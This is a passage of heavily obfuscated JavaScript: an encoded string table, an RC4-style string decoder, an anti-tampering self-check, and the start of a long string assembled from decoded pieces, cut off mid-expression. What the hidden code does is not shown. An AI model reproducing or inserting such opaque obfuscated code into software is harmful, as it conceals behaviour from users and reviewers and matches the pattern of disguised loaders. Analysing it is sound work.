mkIWRXdWOW','W7JdVxhcRCoD','WPO2W6j8Fa','cgVdLSkptq','WQxcTGtdQ8oV','cmoTWQbsW4K','WQBcTKv3WQe','W79IA8ktW7i','dmoBu8k9rq','WQVcGZaXWPu','W79KWO/cNSoV','vWmTwha','h8kRWRbyWPK','W5zFW7NcVau','W4WdW4mh','W6ddRCoNWRdcPq','WPb6W5BcOSkp','W6LsWQe7W6u','W798DMaC','oqb8WR7cSW','CXWAuMq','WRpcJueEzW','W6hcKKlcS8kC','nSkEWOztWPW','W6znWQGZW7q','W5tdVXfZWQ0','W6qSr8o4uq','WRnyWR/dUxi','WQj9WO7dHwi','W6m3rSoXvG','vmkulvJdQq','BaPDex8','W4nXWOiyW7O','hmkhW710W7a','WPhdJ2hcJ0C','h8ovsSkOsG','WOi3W6jMCa','WOxdQW3dVCkD','W4HIB212','v8kpa2xdMW','WOpcL109WOC','j8o0v8kJyq','b8kuWOGIW7e','WPpcHKCLWPa','gmooWQzwW4G','bmkfW4HLWP4','mCoGtKn7','WRddJXtdTSk0','WO/dQL/cHh4','WOJdSbBdS8kc','W5JdVcfyWOC','WOVcJ1SLWP4','WOlcGM7cGCkE','W7iSW7yREq','sNhcM8krqa','W6u8W7RcQbW','W7LnWRhcHCoN','W7LxBCkcW78','dSkAW4jGWO0','rMZcHmkwsa','extdO8k2Ea','g8kwW5n8WPS','W7XpWQNcMCoK','DcntkNu','kh84amk1','W7VdQSkdWQGA','nGvXbMy','qxhcJCk2sG','W6z3xmk+W74','k2W/bmk3','W6bdWQdcICoJ','WPuWWOfZhW','W4zkWP7cGIi','W6adW5H4Dq','W5zyA8kfW7W','ihGKhmkW','WO5RW47cRCkj','WOFcSwWGWPu','W5fypwLG','WPFdOaJdRmkv','WR7cOMNdMCor','WPFcHY7cGSk4','W7C/u8oTxW','WOVcIuOYWOG','W6e8oSo7tW','jCoHteHN','rZ4KCJ4','WQ/cGKXRFG','WOz9W4NdHCkG','W4i2aSkCWQS','cSkDW7DMWOy','oZf/W63dQW','W7JdJSk3iCk6','jIrvWO7cMq','nfmRW6bJ','W6mRW4pcOJm','W5DFW73cUZm','W75oWReHW6q','WRHommkhWQa','WPxdHWxdGay','WPhdVrxdPSkd','dZStwWi','WOJdUXpdS8kp','eCo8WPTRW5C','W7OQW6C+Dq','WOGSW7f2Ca','WOJcIvONWPq','WQFdHWJdK8kd','W7H5v8kVW4S','WOzwW7ldM1m','W7OZW6RcSbi','WPldG3xcQ2a','uX5wl1m','WOxcQYBdLSoR','W7RdM8k7WRfZ','jmoUnfaa','W5ZdQ8k5eSkL','WOFdP2dcUh0','fSo0WOvPW4u','WOBdPwZcPgu','W6WOW7C9AW','mIpcMCkRWOu','WQrjWPBdN2m','qSk+eSo/sa','xJL6n1S','khmKbCk6','dCovWPbYWPq','W7hdJJPvWRm','stG6DYK','cM/dLSkfxW','W6hcLfTMW4S','WR8nW7zXaa','W7uIW6FcVbC','W4uMbmkVWRu','WPFcUCkRuCoC','WQ5FuM9i','d8kWWRz3WRG','WOlcVe7cRmkP','W5TOix1w','aLqSf8kt','W79BWRtcMCoX','W6q8wCoQsq','h8oZWO51W4C','WPRcVNZdUmoP','WPXUWQ0YW43cPmkn','w8kljLZdOW','WRRcJ1zNAq','WPqXW6WrcG','W5eEW53cQIa','fgWud8kn','WR0mW6Dnwa','WPFdNSkImCks','eczbWP3cRq','W6lcKLFcSCki','W6NdUXnOWRS','W6baWQiHW60','W5W/aSkVlq','W7hdJSkFfCkM','u8kqjexdRq','WRFcJe50Ba','W7ZdIX1WWQu','oSo9xCkxra','WRTBxJeW','hsOlrGy','wmkVmmkzW5y','WRJcRmkEsK4','ECkofmovDG','W610W6hcMCkM','sg3cKmkgqa','WQ/cKmohi2y','W7VdNsfDWPy','W5VcS11SWR8','WRZcOYPvpq','tCkziftdOa','WPddVbxdRCkD','W4mpimk5WQK','WQ1qWQJdQMm','ymkMhmk6W6C','qJmdW7tdSq','iX47afO','WOHAWRH2W50','WPFdScJdQmkl','d0xdLmkWla','W71EWRq4W6m','pHTRWRtcTW','aCoWWOrXW48','W5OWcCkLkq','u8k5kmkiW4C','W6DnWQZcHCoN','WQ/cIKTWFq','W6NcNeNcLCkv','odBcISkHWOS','hCort8kMsW','WO/cTXP6cG','W6zUWOdcNCoI','W4fZWOKOW5K','m8o3reX7','WPxcKCoDnIS','WOVcR3DUta','dNCVo8kS','DSk5gxldJG','tsuCW7tdQG','otdcGSk3WOe','FSovWPfRWPm','W6aHW6hcTay','iLe6W6X4','W4RcJ1ZdLmoc','WOfsWQ9SW4W','WPWOW69VDG','W6O4W6pcQb8','odjqW5z5','btSeubm','s8k0kCoSqW','W7HRWO8zW5q','F8kUcCkbW5O','WQFcVvXRWQW','W7JdKCkMwmoR','p1aPW6D2','WOPWvfz7','uSkuihddKW','WOK9W6uccG','W71ztCkAW6i','b8o7W7f+WQi','dCkIW4LSWOq','WRibW5CWea','qgS7k2e','vbvAk1m','WPZcONejW6y','W6BdNmkZWQz4','lddcM8kRWP4','WPFdPSkGaSk9','oMSIbCkW','WPlcLeGGWPi','W7fgWQhcHmo7','Ctu6DwS','utiwrui','ECkfemorya','W7pdUdDBWRC','bmkyW4P2WOq','W7tdHmkzWRXI','AmkKjNZdLa','W6i4W6pcOqq','W7PTWO0HW5a','W61qpL5q','W7pdNSk1WR15','WQCEW5fpgG','WPpcJ0SNWOC','WPjfWQj1W5a','imo/sefS','vXGSyKy','g8oPWOf6W5O','oLKBW6v6','W44hemklWOe','WRNcOX/dOmoT','hNhdGCkitG','WPH6WR3dO3m','WQXuWO/dIxK','W5FdRSkZWRXu','WQXbWO/dM3i','W64QW7WLzq','jSkuWRzvWQS','W73dJCoKWQFdGG','xSk7mmkPW70','lSoaW4T0WQy','zSkDW6rZWPS','WQVcLuykWQK','WRtcTHLCiq','sJ1qoYS','b8k0W6TUW6u','hSkwW4LHWPi','WPehW4WikG','W7XOWRdcUCoc','WRVcHwX1Ba','WPddSa7dUCks','tbruj1S','osVcLCkGWPO','bSolBgva','d8k8WQLlWOO','W4n7WOlcHSoc','u8kAieBdRa','oSk9smouWOe','W55wouPv','W7JcIw/cRSku','WOtdOxNcUM4','W75+ANCu','nXFcGmk2WQK','jMK1a8kN','z2BcMmkcqa','xSklif/dRq','W6dcM07cOCkL','hCosAmkbBW','eKfVyWO','aSkjWQX2WRq','W4tdQmk+WPn8','W7NdN8oMWR7dGq','WOdcGLCYWO4','p8k/WRbuWRS','W6y9vSoZxG','amk5W4TbWOS','W6vnWQ7cMmoW','WRBcIeT1CW','dabdmSk5','W6WvoSkmWOG','n8kXWRf8WQW','W5iMbSkLWQq','W4rAj0vj','W50fW7qhzq','tmkynKxdUW','aLOVW58b','hmoPWP9QW4K','WPTTrvD7','wmkwiKhdSG','W5pdO13dJmkQ','WPyRW7TSBq','fahcJSkhWOW','WODQW43cQSki','t2FcJSkttW','hCk0WR1sWOW','jKRcL8kCW6m','W71yESkAWR8','W7eQW4O','W6vuWRa9W7S','WPRdPuZcOHO','W7hdMtD1WQi','W6j6u8k4W5O','WQpdH1VcG20','WO3cMSo1r08','W7BdGmk1mSkW','W60ThvDG','W6mNmSkSfW','W4ldRv7dK8kK','WPBcQ8ovBNe','W4RdLYpdJ8ob','BZmAW4NdOa','W7tdKSkNnmk3','kaKQxY8','W54/CSk5uq','W7ddHmkGWRrL','WPdcTCoBWRZdTG','oxWJdSk+','W6RcGN0lWPu','W4RdG8o8WRBdPW','WQajW4jcyW','c8kuW591WOe','W7rbWOdcUmot','a8kIWPz6WR4','WQzgCCovu2tdQIxcG8o8W7ZcHCo0','W7BdKCk3xCoH','qIqnqwq','wmkHgmkDW7a','WOz/W57cVSka','dt0vvqe','vY8lW6xdOG','uY4zW77dTa','kfaafce','WRVdNvVcGwq','WRBcMa/dVSoz','W6z/tmk4W5W','WRTcWOZdHwa','W5xcLhVdImka','WO0QW7TIyW','W6NdMqzwWOa','WPtdUJhdVmku','W7LtWRyVW6e','WRtdOxhdG24','b8oYtmkJAW','WOTVs1L6','aCk0WRvuWOO','WR3cTHxdTSoI','lmogxSkkqa','wCk5a0hdVG','WOXXW5BcSSke','WOJcRqjWba','dNddHSkfqW','W7NdLSkPumo5','WRPrWPRdMgi','WOlcKCo1rue','WODPuur6','W5KRW7GAxG','F8kLlSkUWOG','W5LenLzz','W5nACwKv','WRRcLg1PDW','twZcJCkntW','kCoOrMT6','W4nji0Lm','hJGkqWa','W5OGgCk7lG','WR8nW6vXDq','WRdcK05/Ea','W4/dHmkptCog','b8oFx8k1yW','iCotswjh','c2RdHSkHEq','obtcMCkSWOa','WQn2WQ5qWQC','WORcMCo2tKq','WQJcKsPmea','W6maC8oFqW','BdmhW6hdGa','eMJdMSklxa','ySk6pCkoW5O','WO/dVh7cTgq','smkvo17dTW','vIeSCZS','WRbOW5BcRCkR','WPVcM8o0te0','tXrfkv0','WRLgWP7dINu','W6foWQJcHCoW','W6bGyxqt','WPxcL8oMv0e','W7RdHCkGuCoM','WOZcVqHCaW','WRFcNLvYFa','BGOsW4hdTa','W7XDW4jQFW','W6aWWQZcMSoR','WOXkWRnOW44','W4PiW6OqqW','WPD8tvnH','WQzwWRTKW40','hgFdSmkLva','W7Lwsumx','WO/dSrFdMSkR','WO8XW6axfW','WQbWx3j/','W7L7xmk6W5u','awJdLCkEwa','WOZcRvPRua','WQVdNrJdSCkw','W6TOd25c','W6SGumoYqq','D1pdTSkNwq','WP0bW4XKdW','W5SKc8kUWQK','W4ngiKHw','WO3dQmkQWPbJ','emkTWRfvWPa','a8oArmk9AG','kSoemSkIqa','d8omWOv5W7O','pubOiHddP8koWPvRWOiH','WR5eWOVdNgK','W5ldQmofWQ3dSa','WOzFBKTm','W6uKW6pcTbe','td5WifW','sc01AZ0','W6BdKCk0uSoV','lWGUuHK','w2FcISkquW','WOKTW7r+ya','eSoUWOv+W4y','qe3cMSkqsa','W77dTCo+WPldOq','W6mZW6tcUwS','bmkTWQ5sWOG','W6SNwmo1ua','W7r9Dw8x','ewxdH8kwvG','W73dQ8oGWPBdPW','fwxdQSkcqW','gmoTWO5+W5W','WPhcRw0TWPO','WOXFs0rb','W7W2wCo7uG','W6BdHmkUWRjG','WPtdUhxcJNm','WOjHuLD0','W71aFSkLW6m','W7O/W6O0yW','W79uWQOSW70','W7RdHCkOWRzG'];function _0x4629364d(a,b){a=a-0xab;var c=_0x4629364c[a];if(_0x4629364d['jWQwmy']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4629364d['oafLwh']=h,_0x4629364d['BmzqtW']={},_0x4629364d['jWQwmy']=!![];}var e=_0x4629364c[0x0],f=a+e,g=_0x4629364d['BmzqtW'][f];if(g===undefined){if(_0x4629364d['PqQPCN']===undefined){var i=function(j){this['LKApZS']=j,this['jCXRcS']=[0x1,0x0,0x0],this['noInve']=function(){return'newState';},this['ThSbmJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hboTFb']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['khBjpZ']=function(){var j=new RegExp(this['ThSbmJ']+this['hboTFb']),k=j['test'](this['noInve']['toString']())?--this['jCXRcS'][0x1]:--this['jCXRcS'][0x0];return this['CLclkM'](k);},i['prototype']['CLclkM']=function(j){if(!Boolean(~j))return j;return this['wlLcXl'](this['LKApZS']);},i['prototype']['wlLcXl']=function(j){for(var k=0x0,l=this['jCXRcS']['length'];k<l;k++){this['jCXRcS']['push'](Math['round'](Math['random']())),l=this['jCXRcS']['length'];}return j(this['jCXRcS'][0x0]);},new i(_0x4629364d)['khBjpZ'](),_0x4629364d['PqQPCN']=!![];}c=_0x4629364d['oafLwh'](c,b),_0x4629364d['BmzqtW'][f]=c;}else c=g;return c;}(function(a,b){var R=_0x4629364d;while(!![]){try{var c=parseInt(R(0x35a,'36$%'))+parseInt(R(0x9d3,'vCHm'))*parseInt(R(0x10a5,'qc$@'))+parseInt(R(0x11f4,'MoLD'))*-parseInt(R(0x13b5,'ovYV'))+parseInt(R(0x1530,'kjAS'))*-parseInt(R(0x366,'0heW'))+-parseInt(R(0x144a,'hb17'))+parseInt(R(0xae,'Z%4i'))+parseInt(R(0x5b3,'QDJt'))*parseInt(R(0x1415,'3n0]'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4629364c,0xecf33),!function(){var S=_0x4629364d,c={};c[S(0xc80,'srmc')]=function(w,z){return w<z;},c[S(0x26c,'PIfQ')]=function(w,z){return w!==z;},c[S(0x620,'xaOs')]=function(w,z){return w===z;},c[S(0xc01,'xaOs')]=function(w,z){return w+z;},c[S(0x941,'mD8R')]=function(w,z){return w*z;},c[S(0x582,'mD8R')]=function(w,z){return w-z;},c[S(0x1103,'!YOY')]=function(w,z){return w<z;},c[S(0xfd2,'nqs0')]=function(w,z){return w===z;},c[S(0xd23,'Tp($')]=function(w,z){return w+z;},c[S(0xc76,'xaOs')]=function(w,z){return w-z;},c[S(0xc6b,'srfF')]=function(w,z){return w!==z;},c[S(0x71e,'0heW')]=function(w,z){return w===z;},c[S(0x9dd,'hb17')]=function(w,z){return w===z;},c[S(0x66e,'vCHm')]=function(w,x,y,z,H,J,K,M,N,P,Q){return w(x,y,z,H,J,K,M,N,P,Q);},c[S(0x259,'%lqf')]=function(w,z){return w||z;},c[S(0x2d2,'7V7]')]=function(w,x){return w(x);},c[S(0x152c,'Fcsa')]=function(w){return w();},c[S(0xf55,'vCHm')]=function(w,x,y,z,H,J,K,M){return w(x,y,z,H,J,K,M);},c[S(0x11d3,'%M3s')]=function(w,z){return w!==z;},c[S(0x510,'%lqf')]=function(w,z){return w!==z;},c[S(0x12c,'Fcsa')]=function(w,z){return w!==z;},c[S(0x6a4,'hb17')]=function(w,z){return w!==z;},c[S(0x1054,'ovYV')]=function(w,z){return w!==z;},c[S(0x15e7,'c*lb')]=function(w,x,y,z,H,J,K){return w(x,y,z,H,J,K);},c[S(0x6d7,'mD8R')]=function(w){return w();},c[S(0xbfe,'^ZdC')]=function(w,x,y,z,H,J,K){return w(x,y,z,H,J,K);},c[S(0x423,'nqs0')]=function(w,x,y,z,H){return w(x,y,z,H);},c[S(0x14ff,'[sN$')]=function(w,z){return w||z;},c[S(0x345,'1$$Q')]=S(0x133a,'IE4m')+S(0x381,'Fcsa')+S(0x54d,'nqs0')+S(0x76a,'srmc')+S(0x6fb,'@P]t')+S(0x1448,'hb17')+S(0x11d7,'nqs0')+S(0xa9c,'%lqf')+S(0x30b,'nqs0')+S(0xd1,'7C%[')+S(0x549,'])oS')+S(0x977,'3bsr')+S(0xfc6,'[sN$')+S(0xaa4,'L[w)')+S(0x680,'Yipp')+S(0x3de,'3bsr')+S(0x973,'cul%')+S(0x236,'xaOs')+S(0x105f,'kjAS')+S(0x844,'t(5s')+S(0x1cc,'qe#T')+S(0x58b,'YeNQ')+S(0x1048,'ovYV')+S(0xe84,'cul%')+S(0x80e,'MoLD')+S(0x13db,'0heW')+S(0x142b,'@P]t')+S(0xcda,'vCHm')+S(0x1213,'DJoh')+S(0xe81,'cul%')+S(0xc34,'@P]t')+S(0x154a,'srfF')+S(0x92c,'XQOJ')+S(0x13a3,'Fcsa')+S(0xf73,'nqs0')+S(0x86d,'DJoh')+S(0x104c,'^ZdC')+S(0x759,'!YOY')+S(0xa42,'YeNQ')+S(0x128b,'a4mJ')+S(0xd51,'hb17')+S(0x101,'Tp($')+S(0x1520,'@P]t')+S(0x6a6,'qPeS')+S(0x640,'1$$Q')+S(0x450,'DJoh')+S(0x884,'PIfQ')+S(0x3c1,'vCHm')+S(0x765,'@P]t')+S(0x148e,'qe#T')+S(0x14c0,'Fcsa')+S(0x1072,'vCHm')+S(0x1375,'Km99')+S(0x1134,'Z%4i')+S(0xe2c,'%M3s')+S(0x1345,'3n0]')+S(0x81c,'[]Up')+S(0x358,'qe#T')+S(0x84c,'(^Kf')+S(0x572,'%M3s')+S(0x1580,'DJoh')+S(0xac6,'36$%')+S(0xa59,'])oS')+S(0x226,'3bsr')+S(0xa91,'qe#T')+S(0xd57,'mD8R')+S(0x5ee,'YeNQ')+S(0x1466,'qPeS')+S(0x13cd,'srfF')+S(0xa70,'Fcsa')+S(0xab7,'MoLD')+S(0x9ee,'L[w)')+S(0xa6d,'c*lb')+S(0xd54,'nqs0')+S(0x131d,'cul%')+S(0x1574,'DJoh')+S(0x27a,'a4mJ')+S(0x15c1,'Km99')+S(0x13d8,'[sN$')+S(0x10a3,'srfF')+S(0xe68,'@P]t')+S(0x5c2,'Yipp')+S(0x657,'nqs0')+S(0x14b1,'ovYV')+S(0x82b,'Z%4i')+S(0x26b,'3bsr')+S(0x123b,'[]Up')+S(0x11a9,'vCHm')+S(0xfa8,'4Q@*')+S(0x1120,'Z%4i')+S(0xf5e,'srmc')+S(0x15e1,'a4mJ')+S(0x134a,'DJoh')+S(0x32a,'srfF')+S(0x85a,'nqs0')+S(0x46a,'XQOJ')+S(0x1400,'[]Up')+S(0x11ab,'XQOJ')+S(0xfe4,'t(5s')+S(0x1f8,'(^Kf')+S(0xc42,'PIfQ')+S(0xcdb,'(^Kf')+S(0x1320,'qc$@')+S(0xd2c,'QDJt')+S(0x55d,'QDJt')+S(0xc9a,'Fcsa')+S(0x1165,'c*lb')+S(0x1412,'uHg]')+S(0x169,'7KBk')+S(0x9a2,'%lqf')+S(0x6cf,'YeNQ')+S(0xdd0,'7V7]')+S(0x116f,'ovYV')+S(0x71d,'^ZdC')+S(0x801,'4Q@*')+S(0xc2e,'ovYV')+S(0xfff,'@P]t')+S(0x9d2,'cVuy')+S(0x25d,'hb17')+S(0x11c7,'vCHm')+S(0x65c,'XQOJ')+S(0x1257,'Z%4i')+S(0x86c,'srmc')+S(0xcb1,'t(5s')+S(0x819,'PIfQ')+S(0x20b,'%M3s')+S(0xaf3,'Z%4i')+S(0xd67,'@P]t')+S(0x1371,'cul%')+S(0x329,'[]Up')+S(0x14d6,'nqs0')+S(0x1516,'mD8R')+S(0xbbb,'7V7]')+S(0x436,'(OU1')+S(0x307,'4Q@*')+S(0x5a8,'7V7]')+S(0x79e,'QDJt')+S(0x4d9,'IE4m')+S(0xf04,'vCHm')+S(0x502,'^ZdC')+S(0x925,'0heW')+S(0xdb8,'srmc')+S(0xc31,'vCHm')+S(0xeca,'1$$Q')+S(0xf13,'7KBk')+S(0x469,'cVuy')+S(0x12ff,'L[w)')+S(0x1557,'vCHm')+S(0x2eb,'srmc')+S(0x11df,'[sN$')+S(0x14e9,'7KBk')+S(0xe87,'nqs0')+S(0x11d9,'[]Up')+S(0xec7,'PIfQ')+S(0xa6c,'(OU1')+S(0x1dd,'@P]t')+S(0xc3e,'YeNQ')+S(0xf5b,'%lqf')+S(0x688,'qe#T')+S(0x11c9,'PIfQ')+S(0x79f,'4Q@*')+S(0x82e,'(OU1')+S(0xa04,'cVuy')+S(0xc49,'L[w)')+S(0x7d7,'nqs0')+S(0xb34,'c*lb')+S(0x14e8,'Tp($')+S(0xe57,'qc$@')+S(0x11d5,'%lqf')+S(0xf20,'hb17')+S(0x94f,'Yipp')+S(0x14e4,'[]Up')+S(0x1006,'4Q@*')+S(0x380,'7V7]')+S(0x239,'4Q@*')+S(0x15eb,'mD8R')+S(0x5ff,'L[w)')+S(0xfc9,'kjAS')+S(0x966,'srfF')+S(0x372,'[sN$')+S(0x150c,'!YOY')+S(0xdb3,'7KBk')+S(0xfec,'7KBk')+S(0x739,'YeNQ')+S(0x1542,'c*lb')+S(0x2a0,'^ZdC')+S(0x5b1,'vCHm')+S(0x9fc,'Km99')+S(0x4ae,'YeNQ')+S(0x11cd,'mD8R')+S(0x61d,'%M3s')+S(0x132f,'kjAS')+S(0x106,'Z%4i')+S(0x1563,'Km99')+S(0x1112,'PIfQ')+S(0x909,'!YOY')+S(0xd28,'YeNQ')+S(0x5fe,'1$$Q')+S(0x139d,'a4mJ')+S(0x1aa,'^ZdC')+(S(0xfcd,'IE4m')+S(0x5ba,'c*lb')+S(0x7f0,'3n0]')+S(0x777,'qPeS')+S(0x1524,'Z%4i')+S(0xd5,'(^Kf')+S(0x8a6,'XQOJ')+S(0x64b,'[sN$')+S(0xe26,'Tp($')+S(0xc95,'c*lb')+S(0xc62,'cVuy')+S(0x1413,'uHg]')+S(0x61b,'srmc')+S(0xd1d,'mD8R')+S(0x124e,'Z%4i')+S(0x38c,'0heW')+S(0x14e1,'3n0]')+S(0x68c,'kjAS')+S(0x1365,'XQOJ')+S(0x12af,'nqs0')+S(0x666,'7V7]')+S(0xa00,'Fcsa')+S(0xe7c,'7C%[')+S(0x155f,'cVuy')+S(0x131,'t(5s')+S(0x198,'(^Kf')+S(0x9de,'7C%[')+S(0xd05,'!YOY')+S(0x49b,'srfF')+S(0x938,'hb17')+S(0x157f,'L[w)')+S(0x244,'[]Up')+S(0x945,'mD8R')+S(0x1031,'qe#T')+S(0xb4f,'QDJt')+S(0xeee,'3n0]')+S(0x132d,'Z%4i')+S(0x1027,'PIfQ')+S(0xd4,'PIfQ')+S(0x96b,'Km99')+S(0xfab,'a4mJ')+S(0x296,'qe#T')+S(0x1439,'cul%')+S(0x123,'QDJt')+S(0x1377,'[sN$')+S(0x729,'ovYV')+S(0xc9d,'^ZdC')+S(0x1455,'srfF')+S(0xe67,'MoLD')+S(0xa92,'a4mJ')+S(0x5a6,'srmc')+S(0xbe7,'Yipp')+S(0x1ed,'IE4m')+S(0x7a2,'xaOs')+S(0xe18,'3bsr')+S(0x123e,'(^Kf')+S(0x149e,'7V7]')+S(0x3c9,'hb17')+S(0x136a,'cul%')+S(0xa17,'qPeS')+S(0xaff,'srmc')+S(0x13e3,'0heW')+S(0x1548,'kjAS')+S(0xeb0,'hb17')+S(0x2db,'3bsr')+S(0xc72,'4Q@*')+S(0x3c0,'7C%[')+S(0x3af,'qPeS')+S(0xcfb,'qPeS')+S(0x11b6,'qc$@')+S(0x1453,'[sN$')+S(0x998,'a4mJ')+S(0x95a,'srfF')+S(0xade,'(^Kf')+S(0x76c,'DJoh')+S(0x10ae,'L[w)')+S(0x133b,'1$$Q')+S(0xc5a,'kjAS')+S(0xbe9,'Yipp')+S(0xa47,'7C%[')+S(0xb3c,'a4mJ')+S(0x141d,'(^Kf')+S(0xe0d,'srfF')+S(0x5e8,'])oS')+S(0x783,'vCHm')+S(0x835,'[sN$')+S(0x112f,'Z%4i')+S(0x13c5,'MoLD')+S(0x152d,'Yipp')+S(0x97d,'cVuy')+S(0x791,'cVuy')+S(0x112d,'qe#T')+S(0xe93,'(^Kf')+S(0xfe6,'3n0]')+S(0x784,'xaOs')+S(0xf2d,'MoLD')+S(0x802,'srfF')+S(0x98d,'@P]t')+S(0x7be,'Fcsa')+S(0x1544,'%M3s')+S(0xfaa,'nqs0')+S(0x614,'Fcsa')+S(0x13fa,'7V7]')+S(0x78c,'36$%')+S(0xadf,'1$$Q')+S(0x35f,'ovYV')+S(0xb70,'kjAS')+S(0xebf,'vCHm')+S(0x116,'Fcsa')+S(0x736,'IE4m')+S(0x223,'hb17')+S(0x971,'3bsr')+S(0x184,'Km99')+S(0x2a1,'[]Up')+S(0xf3e,'!YOY')+S(0x12bb,'36$%')+S(0xf12,'PIfQ')+S(0x140c,'qe#T')+S(0xd0a,'L[w)')+S(0x929,'Km99')+S(0x7e4,'IE4m')+S(0x384,'Tp($')+S(0x7b8,'(OU1')+S(0x3db,'Km99')+S(0x1260,'3bsr')+S(0x39f,'(^Kf')+S(0xdea,'%M3s')+S(0x106a,'4Q@*')+S(0x5e9,'t(5s')+S(0xc05,'(OU1')+S(0x602,'c*lb')+S(0xed0,'1$$Q')+S(0x15b,'xaOs')+S(0x13be,'a4mJ')+S(0xd7b,'L[w)')+S(0xb8f,'hb17')+S(0x9d0,'hb17')+S(0x67a,'36$%')+S(0x234,'MoLD')+S(0x3a7,'!YOY')+S(0x1093,'7C%[')+S(0xdb,'hb17')+S(0x7c7,'Fcsa')+S(0x21f,'XQOJ')+S(0x251,'xaOs')+S(0x545,'QDJt')+S(0x13ab,'ovYV')+S(0xd94,'IE4m')+S(0x755,'3n0]')+S(0x9bd,'4Q@*')+S(0xe70,'7C%[')+S(0x641,'cul%')+S(0xc59,'Fcsa')+S(0x77c,'3bsr')+S(0x1063,'IE4m')+S(0x7cb,'36$%')+S(0x42e,'ovYV')+S(0x1013,'Fcsa')+S(0x96e,'7C%[')+S(0xa2e,'xaOs')+S(0x14d7,'1$$Q')+S(0x1026,'XQOJ')+S(0x664,'^ZdC')+S(0xd12,'MoLD')+S(0x115a,'cVuy')+S(0xda3,'t(5s')+S(0xf94,'MoLD')+S(0x15b7,'t(5s')+S(0xe30,'3bsr')+S(0x145,'mD8R')+S(0xf21,'Fcsa')+S(0x914,'Km99')+S(0x7d4,'hb17')+S(0x131b,'uHg]')+S(0x6e7,'mD8R')+S(0xa13,'(OU1')+S(0x13f3,'PIfQ')+S(0x11c5,'!YOY')+S(0x3a0,'DJoh')+S(0xa8a,'L[w)')+S(0xc2c,'^ZdC')+S(0xe0,'PIfQ')+S(0x65f,'a4mJ')+S(0x187,'7V7]')+S(0x2d8,'XQOJ')+S(0x9bc,'cVuy')+S(0x1446,'hb17')+S(0xa07,'vCHm')+S(0x12da,'t(5s')+S(0xe07,'xaOs')+S(0xab8,'qPeS')+S(0x699,'IE4m')+S(0x302,'vCHm')+S(0x853,'1$$Q')+S(0x871,'qPeS')+S(0x79b,'Fcsa')+S(0x728,'IE4m')+S(0x113f,'!YOY')+S(0x9c0,'%M3s')+S(0xc68,'%M3s'))+(S(0x1502,'[]Up')+S(0xa94,'(OU1')+S(0x240,'0heW')+S(0xf8,'YeNQ')+S(0x876,'!YOY')+S(0x23e,'[sN$')+S(0xfae,'c*lb')+S(0xfd3,'%lqf')+S(0x15a5,'QDJt')+S(0x4d2,'])oS')+S(0x254,'@P]t')+S(0xa43,'DJoh')+S(0x1522,'[sN$')+S(0x351,'a4mJ')+S(0x9cb,'ovYV')+S(0xd29,'cul%')+S(0x82f,'(^Kf')+S(0xbab,'MoLD')+S(0x443,'(^Kf')+S(0x8e5,'36$%')+S(0x1533,'L[w)')+S(0x9af,'MoLD')+S(0x12b5,'IE4m')+S(0xb0b,'!YOY')+S(0xa03,'vCHm')+S(0xf4f,'srmc')+S(0x841,'c*lb')+S(0x520,'Z%4i')+S(0x15e5,'4Q@*')+S(0xe86,'(^Kf')+S(0xf0e,'%M3s')+S(0x1231,'])oS')+S(0xf7e,'kjAS')+S(0x1d8,'36$%')+S(0xbf7,'ovYV')+S(0x30d,'@P]t')+S(0xcf6,'cul%')+S(0x96d,'DJoh')+S(0x3da,'t(5s')+S(0x1399,'cVuy')+S(0x708,'3n0]')+S(0x1129,'7V7]')+S(0x539,'cul%')+S(0x3d8,'Fcsa')+S(0xb5b,'Tp($')+S(0xaf8,'qPeS')+S(0x2d6,'PIfQ')+S(0x1c6,'DJoh')+S(0xc07,'4Q@*')+S(0x152f,'c*lb')+S(0x6e5,'ovYV')+S(0x610,'IE4m')+S(0xf38,'!YOY')+S(0x262,'(^Kf')+S(0x644,'(^Kf')+S(0x127d,'a4mJ')+S(0xdc2,'L[w)')+S(0xa12,'XQOJ')+S(0x1e8,'xaOs')+S(0xde7,'Tp($')+S(0x121c,'srmc')+S(0x10c4,'^ZdC')+S(0x47c,'0heW')+S(0xba8,'36$%')+S(0x126a,'Tp($')+S(0x102b,'xaOs')+S(0x898,'IE4m')+S(0x1fd,'qPeS')+S(0x862,'Km99')+S(0xf22,'Tp($')+S(0x1216,'Yipp')+S(0xf00,'srfF')+S(0x154f,'3n0]')+S(0x23a,'^ZdC')+S(0x14c2,'xaOs')+S(0xb73,'Km99')+S(0x11ec,'Fcsa')+S(0x72a,'Km99')+S(0xf30,'mD8R')+S(0xf71,'c*lb')+S(0xce2,'c*lb')+S(0xebd,'L[w)')+S(0x904,'srfF')+S(0x11d,'(^Kf')+S(0x177,'ovYV')+S(0x1385,'7C%[')+S(0x631,'4Q@*')+S(0x1030,'qPeS')+S(0x1464,'])oS')+S(0x137c,'Km99')+S(0x10aa,'(OU1')+S(0x24b,'Z%4i')+S(0xe5a,'1$$Q')+S(0x4d1,'srfF')+S(0xaea,'XQOJ')+S(0x151b,'3bsr')+S(0x10c5,'%M3s')+S(0x128d,'t(5s')+S(0x15a9,'1$$Q')+S(0xd7e,'(^Kf')+S(0x9f3,'!YOY')+S(0x804,'qPeS')+S(0xd8e,'L[w)')+S(0xc8b,'IE4m')+S(0x2f0,'srfF')+S(0x1c9,'vCHm')+S(0x1184,'3n0]')+S(0x12e2,'])oS')+S(0x75b,'qc$@')+S(0xd43,'(OU1')+S(0xba4,'7C%[')+S(0x86a,'mD8R')+S(0x